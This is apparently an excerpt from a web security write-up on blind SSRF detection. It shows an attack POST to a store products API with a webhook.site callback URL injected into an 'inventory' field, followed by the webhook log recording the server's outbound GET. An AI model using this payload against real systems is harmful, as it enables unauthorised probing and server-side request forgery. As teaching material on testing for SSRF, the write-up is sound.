 Attack:
POST api/v1/store/products
headers…
{
"inventory":"§https://webhook.site/306b30f8-2c9e-4e5d-934d-48426d03f5c0§"
}
Once we submit this request we will not depend on the response, instead, we will check
webhook.site for any new requests.
REQUESTS (1/500) Newest First
Search Query ?
GET #887c8 104.129.56.184
11/05/2022 3:26:48 PM
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/306b30f8-2c9e-4e5d-934d-48426d03f5c0
Host 104.129.56.184 whois
Date 11/05/2022 3:26:48 PM (a few seconds ago)
Size 0 bytes
ID 887c8a15-bcf4-48bf-8476-04c54fa587d4
Files
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
sec-fetch-dest document